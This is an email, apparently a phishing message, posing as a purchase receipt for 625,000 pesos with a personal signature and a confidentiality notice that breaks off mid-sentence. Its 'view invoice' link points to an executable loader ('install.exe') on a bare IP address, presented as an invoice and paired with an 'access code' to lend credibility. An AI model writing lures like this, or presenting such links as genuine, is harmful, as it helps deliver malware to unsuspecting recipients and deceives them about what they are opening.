 --------_=_NextPart_001_98774E78.6EF8C317
Content-Type: text/plain;
charset="UTF-8"
Content-Transfer-Encoding: quoted-printable
COMMERCIAL PURCHASE RECEIPT
Your purchase Ref. 00034959 for the amount of $625.000 pesos has been successfully completed. The invoice document is attached for your full confirmation.
VIEW INVOICE DOCUMENT HERE
<http://107.175.247.199/loader/install.exe>
ACCESS CODE: 8657
Erika Johana López Valiente
Magister in Education, Research Mode.
LEB Teacher - FESAD.
CONFIDENTIALITY NOTICE: This message and its attachments are intended exclusively for its addressee. It may contain privileged or confidential information and is for the